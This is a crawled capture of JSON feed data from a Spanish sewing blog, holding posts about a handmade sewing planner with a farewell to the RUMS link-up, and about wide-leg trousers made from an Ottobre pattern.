src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig00DY1tW2Q5_eFunxvqkR9n2Js_E5XA0QXKApfq6TEL5O5cVRQWi1c9vvbhMIq2uLelCh83ph8HI23rSdQ9Oa7IZS1GRZIoojW4nuB8UlZjVQwKuBInJdbVzUdoFUkW4Nr_Me4nj221I\/s640\/WhatsApp+Image+2020-04-08+at+13.55.01+%25283%2529.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/4502419996772771483\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/04\/bolso-yellow-togue-manos-revoltosas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/4502419996772771483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/4502419996772771483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/04\/bolso-yellow-togue-manos-revoltosas.html","title":"Bolso Yellow-Togue (Manos Revoltosas)"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUvpSCMfw2R5s1NEHqmZKoTb5dgw3IN_nsWPhklIUKowQhz9DFd7CBfR46g21556nYy1io7-rs28_XV2FKK4Vksw7209SrM1GMwsMrWZYVAgXyKmWMahdqbnhe5Bj1PbaBaDpha294TU\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiwakawaii.com/feeds/posts/default/-/RUMS?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 13327
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884"},"updated":{"$t":"2025-09-29T16:28:16.103+02:00"},"category":[{"term":"costura"},{"term":"complementos"},{"term":"mujer"},{"term":"RUMS"},{"term":"niños"},{"term":"ottobre"},{"term":"regalo"},{"term":"camiseta"},{"term":"bolsas"},{"term":"cc"},{"term":"diy"},{"term":"ropa"},{"term":"mochila"},{"term":"tutorial"},{"term":"fans de ottobre"},{"term":"bolsos"},{"term":"patrón"},{"term":"gratis"},{"term":"vinilo"},{"term":"hombre"},{"term":"monedero"},{"term":"pantalones"},{"term":"bebé"},{"term":"cose conmigo"},{"term":"estuche"},{"term":"vinilo textil"},{"term":"mimi malas costureras"},{"term":"menuda inspiración"},{"term":"neceser"},{"term":"riñonera"},{"term":"decoración"},{"term":"cumpleaños"},{"term":"interior"},{"term":"personalizar"},{"term":"sewing camp"},{"term":"cartera"},{"term":"ecológico"},{"term":"niño"},{"term":"sudadera"},{"term":"amistad"},{"term":"silhouette"},{"term":"ikea"},{"term":"sorteo"},{"term":"made4boys"},{"term":"agenda"},{"term":"hogar"},{"term":"aplicaciones"},{"term":"babero"},{"term":"cuello"},{"term":"funda"},{"term":"llavero"},{"term":"personalizar ropa"},{"term":"portabocadillos"},{"term":"semana intima"},{"term":"sewing camp 2016"},{"term":"tunear"},{"term":"bragas"},{"term":"buff"},{"term":"corona"},{"term":"costura secreta"},{"term":"costura secreta sc 22"},{"term":"encargo"},{"term":"lana"},{"term":"mr handmade"},{"term":"navidad"},{"term":"pijama"},{"term":"snaps"},{"term":"animales"},{"term":"bolso de cadera"},{"term":"bufanda"},{"term":"chaqueta"},{"term":"cuadernos"},{"term":"encuentro blogger"},{"term":"manualidades"},{"term":"mes del tuneo"},{"term":"retales"},{"term":"ropa interior"},{"term":"salvaslips"},{"term":"sellos"},{"term":"snood"},{"term":"vestido"},{"term":"12 meses 12 telas"},{"term":"FOE"},{"term":"amigurumi"},{"term":"bandana"},{"term":"banderines"},{"term":"bañador"},{"term":"bolso"},{"term":"calcetines"},{"term":"cardigan"},{"term":"casa"},{"term":"cinturones"},{"term":"crochet"},{"term":"fieltro"},{"term":"funda gafas"},{"term":"ganchillo"},{"term":"libretas"},{"term":"manta"},{"term":"merienda"},{"term":"monstruos"},{"term":"personalizar agenda"},{"term":"piel sintètica"},{"term":"pintura"},{"term":"reciclar"},{"term":"sewing camp 2017"},{"term":"viajes"},{"term":"bandolera"},{"term":"calzoncillos"},{"term":"carvar"},{"term":"cestas"},{"term":"cintas tejidas"},{"term":"club Lulú"},{"term":"cocina"},{"term":"cojin"},{"term":"compresas"},{"term":"corazón"},{"term":"coser"},{"term":"costuras intimas saiziland"},{"term":"decoupage"},{"term":"descarga"},{"term":"disfraces"},{"term":"flex"},{"term":"fotos"},{"term":"guardapijamas"},{"term":"infinity"},{"term":"mimi"},{"term":"monsterchila"},{"term":"osha"},{"term":"panera"},{"term":"raglan"},{"term":"reto"},{"term":"softshell"},{"term":"telas"},{"term":"tote"},{"term":"totoro"},{"term":"FarbenMix"},{"term":"La MMaison Victor"},{"term":"abrigo"},{"term":"amigo invisible"},{"term":"apaños"},{"term":"bisutería"},{"term":"blog"},{"term":"body"},{"term":"boxer"},{"term":"broches"},{"term":"buffs"},{"term":"bullet journal"},{"term":"calendario de adviento"},{"term":"camino"},{"term":"chaleco"},{"term":"clutch"},{"term":"colcha"},{"term":"collar"},{"term":"copa"},{"term":"cortina"},{"term":"cubrecama"},{"term":"disfraz"},{"term":"entrevista"},{"term":"estampar"},{"term":"estoig"},{"term":"fashion revolution"},{"term":"flor"},{"term":"forrar botones"},{"term":"gorro"},{"term":"higiene"},{"term":"hilo"},{"term":"horquillas"},{"term":"hule"},{"term":"kiwa"},{"term":"kiwo"},{"term":"manopla"},{"term":"marco"},{"term":"me gusta reciclar"},{"term":"mujera"},{"term":"muñecos"},{"term":"nens"},{"term":"original"},{"term":"overlock"},{"term":"pajarita"},{"term":"patron"},{"term":"pdf"},{"term":"peluche"},{"term":"pendientes"},{"term":"perros"},{"term":"piel"},{"term":"piel sintetica"},{"term":"pintalabios"},{"term":"piscina"},{"term":"playa"},{"term":"poncho"},{"term":"portadocumentos"},{"term":"portapañales"},{"term":"portapañuelos"},{"term":"portatabaco"},{"term":"prensa"},{"term":"ratón"},{"term":"regals"},{"term":"reloj"},{"term":"retal"},{"term":"reto me gusta reciclar"},{"term":"retovueltaalcolehilosymas"},{"term":"sandalias"},{"term":"sobres"},{"term":"tablet"},{"term":"tapeta"},{"term":"tarjetero"},{"term":"taza"},{"term":"teatro"},{"term":"tejer"},{"term":"thesewingcat"},{"term":"vaciabolsillos"},{"term":"vestuario"},{"term":"wax"},{"term":"zapatillas"}],"title":{"type":"text","$t":"Kiwa Kawaii"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/-\/RUMS?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/search\/label\/RUMS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/-\/RUMS\/-\/RUMS?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"122"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-7638114009192667294"},"published":{"$t":"2017-09-28T16:49:00.000+02:00"},"updated":{"$t":"2017-09-28T16:49:28.504+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cuadernos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"libretas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RUMS"}],"title":{"type":"text","$t":"Ultimo Rums!! Agenda Blogger -Por ti, para ti -Gracias Mara, Gracias RUMS-"},"content":{"type":"html","$t":"Qué poco estoy cosiendo este mes... por no decir que no he encendido la máquina! Pero cuando hay un buen motivo detrás siempre es más llevadero...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¿Ya te has pasado por The Sewing Cat?\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/thesewingcat.com\/\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1448\" height=\"183\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbO7Fr1zST7OxWCvclETq6raFDwrXafN6nhTZ-Zj58Ai9CQPSWpmcMA7uiZ42WAw24bnQ2R45sGVO9LIToOstBYzJrS7ORIke_31rXks7B42PnSeq_2HOSUp1GHhyphenhyphen89vOroc4tLAkXQxM\/s320\/cabecera+facebook.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nEl blog, la tienda, los encargos... ¿Cómo creéis que me organizo las tareas para llegar a todo?\u003Cbr \/\u003E\nPues con mi nueva agenda de costura!!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQnw1qPkPS3-3XfXfvzG75W0Wg1JZ8BbCDxLfkKid8ctehcT5y8Yxs_oxhqz1cdjI7Fw-ibQpx_0KpuFTzfAZy2AmRdwoYyW11okk1mTFS_Nf-Rv0R_QMSKhVAB8XfXnNpjDpPCi8og9U\/s1600\/agenda+blogger.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"600\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQnw1qPkPS3-3XfXfvzG75W0Wg1JZ8BbCDxLfkKid8ctehcT5y8Yxs_oxhqz1cdjI7Fw-ibQpx_0KpuFTzfAZy2AmRdwoYyW11okk1mTFS_Nf-Rv0R_QMSKhVAB8XfXnNpjDpPCi8og9U\/s640\/agenda+blogger.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCon todo clasificado: la agenda para programar las publicaciones del blog, la lista de encargos pendientes de coser, los proyectos que me gustaría coser para mi, las tareas y gestión de pedidos de la tienda online... ¡que no se me escape nada!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqY9WSBR8q3n2fvKSMYn_Qm9kD8x8_4O_3uRExbabKJnR1roPhzMqXQP6EJ0Un0yV3v2ySnznNsF1THGXlbRvlheTxcieIM-r4ijJbFCq88xHoCwvqg8y9YmOtYngJ0RW4ywHB6SemiKg\/s1600\/agenda+blogger+costura.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqY9WSBR8q3n2fvKSMYn_Qm9kD8x8_4O_3uRExbabKJnR1roPhzMqXQP6EJ0Un0yV3v2ySnznNsF1THGXlbRvlheTxcieIM-r4ijJbFCq88xHoCwvqg8y9YmOtYngJ0RW4ywHB6SemiKg\/s400\/agenda+blogger+costura.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLas tapas, forradas con una preciosa tela regalo de \u003Ca href=\"http:\/\/naiaraina.blogspot.com.es\/\"\u003ENaiaraina \u003C\/a\u003E(gracias!) encaja conmigo, ¿verdad?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHAjg7KgjbKeSxE3cnasy6oLziBvpmlzFJjNi07mEw9XqlGKLrGCo6j8oyhyphenhyphen0PuxANNN7lw5IgsLybuifOK6OOuCoXV89ZykGp98LAUdYZu85mRXBTzxNN-EJH3D3O2ArzIYUKGVv9D_Q\/s1600\/agenda+costura.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHAjg7KgjbKeSxE3cnasy6oLziBvpmlzFJjNi07mEw9XqlGKLrGCo6j8oyhyphenhyphen0PuxANNN7lw5IgsLybuifOK6OOuCoXV89ZykGp98LAUdYZu85mRXBTzxNN-EJH3D3O2ArzIYUKGVv9D_Q\/s400\/agenda+costura.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY una espiral ancha para girar las páginas con total comodidad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyMpIhZdFo4BiiXGb9KPDXp-TWr_k2zzkXnH2CBE9o_fqUacltslgL2laNKUSjE6k6aJ0Wlle4ijx2JGUXVsUUjQe9pddukY9c2JzttUJmul030WAlU4m-GYuU3TfNn079SY54uDrZ_FE\/s1600\/agenda+costura+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyMpIhZdFo4BiiXGb9KPDXp-TWr_k2zzkXnH2CBE9o_fqUacltslgL2laNKUSjE6k6aJ0Wlle4ijx2JGUXVsUUjQe9pddukY9c2JzttUJmul030WAlU4m-GYuU3TfNn079SY54uDrZ_FE\/s400\/agenda+costura+%25281%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n¿qué te parece? ¿te gustaría tener una agenda para organizar tus costuras? Envíame un correo (info@thesewingcat.com) y lo hacemos realidad! Y si te apetece un \u003Ca href=\"https:\/\/thesewingcat.com\/home\/68-cuaderno-artesanal-a5.html\"\u003Ecuaderno en blanco\u003C\/a\u003E, para usar como Bullet Journal, \u003Ca href=\"https:\/\/thesewingcat.com\/home\/68-cuaderno-artesanal-a5.html\"\u003Eaquí \u003C\/a\u003Ete dejo unas propuestas!!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nY esto es una despedida también.... porque \u003Ca href=\"http:\/\/rumsespana.blogspot.com.es\/\"\u003ERums \u003C\/a\u003Ese termina!!!! Después de 4 años en los que en vez de \"hoy es jueves\" decíamos \"hoy es \u003Ca href=\"http:\/\/rumsespana.blogspot.com.es\/\"\u003ERUMS\u003C\/a\u003E\"... Y lo bien que lo hemos pasado? Y la cantidad de gente que hemos conocido virtualmente? Por todo ello, Gracias Mara!!!!!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/7638114009192667294\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2017\/09\/ultimo-rums-agenda-blogger-por-ti-para.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/7638114009192667294"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/7638114009192667294"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2017\/09\/ultimo-rums-agenda-blogger-por-ti-para.html","title":"Ultimo Rums!! Agenda Blogger -Por ti, para ti -Gracias Mara, Gracias RUMS-"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbO7Fr1zST7OxWCvclETq6raFDwrXafN6nhTZ-Zj58Ai9CQPSWpmcMA7uiZ42WAw24bnQ2R45sGVO9LIToOstBYzJrS7ORIke_31rXks7B42PnSeq_2HOSUp1GHhyphenhyphen89vOroc4tLAkXQxM\/s72-c\/cabecera+facebook.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-3491259162256940237"},"published":{"$t":"2017-08-31T09:34:00.000+02:00"},"updated":{"$t":"2017-08-31T10:29:32.365+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fans de ottobre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ottobre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pantalones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RUMS"}],"title":{"type":"text","$t":"Wide Leg Geométrico"},"content":{"type":"html","$t":"Si hace una semana os enseñé \u003Ca href=\"http:\/\/www.kiwakawaii.com\/2017\/08\/wide-leg-lino.html\"\u003EESTE\u003C\/a\u003E pantalón de lino, hoy vengo con la repetición: porque repetí patrón pero con una tela increiblemente fresquita que esperaba su turno en el armario desde hace ¿dos años?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCUllqz6YjVbW2K2rq0wKsG1kHsgJKM0f47CzgXN8xF6GAQxXGCRK1u5DkFeOEvYmLtmBd7y6Zo2DeP8Op3W6PY_l4xCL3gOcx5rWmvJEoLb4jodixE6z6B0IQl59OtFZYaKDh5sJhx8A\/s1600\/wide+leg+geometrico.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1103\" data-original-width=\"1315\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCUllqz6YjVbW2K2rq0wKsG1kHsgJKM0f47CzgXN8xF6GAQxXGCRK1u5DkFeOEvYmLtmBd7y6Zo2DeP8Op3W6PY_l4xCL3gOcx5rWmvJEoLb4jodixE6z6B0IQl59OtFZYaKDh5sJhx8A\/s640\/wide+leg+geometrico.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSon unos pantalones pimpam, de los de coser y estrenar el mismo día (especialmente si ya tienes el patrón y está localizado sobre la mesa). \u003Cb\u003EWide Leg\u003C\/b\u003E de la \u003Ca href=\"https:\/\/fansdeottobre.blogspot.com.es\/2017\/02\/#.Wae6FshJaUk\"\u003EOttobre 2\/2017\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXUmoBZmwHAAqkya632m5VEb71HaJLc2dPiuCl-iNBUsJLcPbiCKnwi38xmyEaquJzxvMpL6I-kuEi9gbFdrAJuWTSK2cB4dIq0uznHO_3lV-DPU6GVuJYDYGqhyphenhyphenmPlTLf_mEsxTabmk4\/s1600\/wide+leg+geometrico+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1006\" data-original-width=\"1600\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXUmoBZmwHAAqkya632m5VEb71HaJLc2dPiuCl-iNBUsJLcPbiCKnwi38xmyEaquJzxvMpL6I-kuEi9gbFdrAJuWTSK2cB4dIq0uznHO_3lV-DPU6GVuJYDYGqhyphenhyphenmPlTLf_mEsxTabmk4\/s400\/wide+leg+geometrico+4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSin bolsillos me obliga a no llevar nada, así es perfecto para olvidarse del móvil y vivir un poco. ¿Habéis visto qué casadito está el dibujo? El día que los estrené no podía dejar de mirar los pantalones... las costureras me entendéis, ¿a que sí?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEWy-Y5r9r_bnATia7LGz_bhyphenhyphendXX5dIs2ZTVkd6-q4hyOjy_x-8DOl9p2L8KYxsHXTDuWDHyeLqHC7y26Rs_gjUwscRuQB2u3oOYRp5d3MKWoLmZlvFtwy2AF_8N1w3EruvgzQuxChuPw\/s1600\/wide+leg+geometrico+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"913\" data-original-width=\"974\" height=\"373\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEWy-Y5r9r_bnATia7LGz_bhyphenhyphendXX5dIs2ZTVkd6-q4hyOjy_x-8DOl9p2L8KYxsHXTDuWDHyeLqHC7y26Rs_gjUwscRuQB2u3oOYRp5d3MKWoLmZlvFtwy2AF_8N1w3EruvgzQuxChuPw\/s400\/wide+leg+geometrico+2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLo que sí puse fue goma elástica en los tobillos para ajustarlo, al ser una tela con mucha caída y un pantalón ancho, queda genial (al menos a mi me gusta) y evita pisarte los pantalones cuando llevas calzado plano, quedando igual de bien al llevar suela alta.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3MYiA6m7C1ca2Qc8zrP9fNscexxnbfA4IWMCqo7QokJU5HuveBRtornneUeYl_K0ZtYOKmJ-p_qRaGBNWA11C1_yKTj1VGp54scYZOkezwMPAUNfDJaB6puGavmS4s-msp5LD_T1b7LM\/s1600\/wide+leg+geometrico+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"779\" data-original-width=\"1448\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3MYiA6m7C1ca2Qc8zrP9fNscexxnbfA4IWMCqo7QokJU5HuveBRtornneUeYl_K0ZtYOKmJ-p_qRaGBNWA11C1_yKTj1VGp54scYZOkezwMPAUNfDJaB6puGavmS4s-msp5LD_T1b7LM\/s400\/wide+leg+geometrico+3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nMe los pongo muchísimo, ¡son tan cómodos! Son súper frescos pero a la vez te tapan cuando entras en algún local con el aire acondicionado en plan glaciar (muy ecológica esta temperatura además).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9mTPWy_5YQ6XJUReq_PPUyrNiIFz3iSbCSLVOG5eFmZ2qbwpa_tx4lRj10rGUCkS_L7EhNF_be_Xm1wZjxz1g41YD-TJOFxQuZmlZm_hvr_jVKpMzOI07DucLP5LXvLQSd_xisIo9tuk\/s1600\/wide+leg+geometrico+5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"848\" data-original-width=\"691\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9mTPWy_5YQ6XJUReq_PPUyrNiIFz3iSbCSLVOG5eFmZ2qbwpa_tx4lRj10rGUCkS_L7EhNF_be_Xm1wZjxz1g41YD-TJOFxQuZmlZm_hvr_jVKpMzOI07DucLP5LXvLQSd_xisIo9tuk\/s320\/wide+leg+geometrico+5.jpg\" width=\"260\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY poco más... deciros que estoy a puntito a puntito a puntito a puntito a puntito de enseñaros aquello que me ha tenido ocupada desde hace ya unos meses... estad atentas porque en unos días os presentaré...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicBe2yh5im39wtHro-rApvI2hbGmUmVUTT6cLNM_Bt1PupKnxHtCNvh6Ish-qCMqN-YCSW5fca7VNnr3JHCFz75eITkUtlCdnh_7ADDtnO0iKek2oWjS0H87USKsYn4Nmec44rrDhWggA\/s1600\/logomini.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"230\" data-original-width=\"400\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicBe2yh5im39wtHro-rApvI2hbGmUmVUTT6cLNM_Bt1PupKnxHtCNvh6Ish-qCMqN-YCSW5fca7VNnr3JHCFz75eITkUtlCdnh_7ADDtnO0iKek2oWjS0H87USKsYn4Nmec44rrDhWggA\/s320\/logomini.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCamiseta:\u003Ca href=\"http:\/\/www.kiwakawaii.com\/2016\/07\/pintura-libre-tunear.html\"\u003E Faded Stripes\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rumsespana.blogspot.com.es\/2017\/08\/rums-espana-3517-una-despedida.html\"\u003ERums\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/fansdeottobre.blogspot.com.es\/2017\/02\/#.Wae6FshJaUk\"\u003EFans de Ottobre\u003C\/a\u003E\u003Cbr \/\u003E\nFotografía:\u003Ca href=\"https:\/\/uvedeveronica.blogspot.com.es\/\"\u003E uVe\u003C\/a\u003E\u0026nbsp;(graciasssss)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/3491259162256940237\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2017\/08\/wide-leg-geometrico.html#comment-form","title":"20 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/3491259162256940237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/3491259162256940237"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2017\/08\/wide-leg-geometrico.html","title":"Wide Leg 